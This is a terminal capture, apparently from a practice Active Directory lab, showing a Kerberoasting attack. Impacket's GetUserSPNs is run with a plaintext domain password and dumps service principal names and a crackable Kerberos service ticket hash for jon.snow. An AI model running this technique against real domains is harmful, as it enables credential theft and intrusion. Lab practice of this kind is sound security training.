 [Apr 09, 2024 - 09:58:57 (CEST)] exegol-root-me kerberoasting # GetUserSPNs.py -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.12.0.dev1+20240227.81936.985690e9 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------------------------- -------- ---------------------------------------------------------- -------------------------- -------------------------- -----------
CIFS/winterfell.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2023-03-21 17:06:06.541340 <never> constrained
HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2023-03-21 17:06:06.541340 <never> constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2023-03-21 17:06:14.979938 2024-03-28 21:56:17.551104
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2023-03-21 17:06:14.979938 2024-03-28 21:56:17.551104
[-] CCache file is not found. Skipping...
$krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$cffcff26d45ecb678abd4d17028f7265$d16a1d5c02cd974d2343d0428c4a84ebf691b5311f208cea758514c5788b6223d7f624664c157306
7f2222804a932f26a7ca04531d410be3fe300e8326f19de333784c7ab87664f08e3b2b41915b401bebd99a2cd915dd7b53b006bc5e5119b2b4b94ea0e01d1287b485c247a39be052aa5a882f53c1426682c1d08e13634476ad1f9815b4f923b0b88ca
2433835dcadc37135b53df1c372b3aff94adc349ff0e6fa224f30a7b6e56bc6103e0e811ec0a95277bebd796f2dae524bfeb0175a99cacfcc88cffa56efaff4448dbfd2dcb427b29a1c6d435a090f8f937c8d13fb5b56863644330ea7b3e729fc8f09
2f28a9736548fac5fc2a3572de5414d14270dbaef79e0559660c3b1b0747174b08ecda8c153b748dc2c4c0867f17267b045223fdbefd4c68616daeda5eea6d8068508871ddbc7c9334eefc4c5b41b836c372f96b69677add91880b96dc7169a8843a3